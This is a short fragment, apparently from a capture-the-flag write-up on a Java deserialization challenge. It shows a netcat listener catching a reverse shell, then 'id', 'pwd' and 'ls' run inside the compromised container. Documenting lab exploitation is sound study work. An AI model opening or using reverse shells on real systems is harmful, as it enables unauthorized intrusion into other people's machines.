 $ nc -lvvp 6666
Listening on 0.0.0.0 6666
Connection received on 172.17.0.19 60458
id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
pwd
/app
ls
java_unser_1-0.0.1-SNAPSHOT.jar
jdk.tar.gz
jdk1.8.0_102